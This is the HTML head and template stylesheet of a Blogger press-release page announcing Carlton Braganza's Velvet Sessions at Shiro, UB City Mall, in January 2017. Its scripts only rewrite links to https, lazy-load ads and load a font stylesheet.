

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html
body_size: 171352
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/4797012704059872557/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s640/Carlton+Braganza+and+Band+%25282%2529-min.jpg' rel='image_src'/>
<meta content='Carlton Braganza will get you moving with upbeat commercial tracks for a perfect Saturday delight Alongside playing will be Opus Bangalore talent Abhijit Gupta, Sylvester Pradeep and Sheridan Brass this Saturday, January 21, 2017 at Shiro, UB City Mall.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html' property='og:url'/>
<meta content='Shiro brings to you its signature Velvet Sessions with Carlton Braganza ' property='og:title'/>
<meta content='Carlton Braganza will get you moving with upbeat commercial tracks for a perfect Saturday delight Alongside playing will be Opus Bangalore talent Abhijit Gupta, Sylvester Pradeep and Sheridan Brass this Saturday, January 21, 2017 at Shiro, UB City Mall.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/w1200-h630-p-k-no-nu/Carlton+Braganza+and+Band+%25282%2529-min.jpg' property='og:image'/>
<title>
Shiro brings to you its signature Velvet Sessions with Carlton Braganza  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
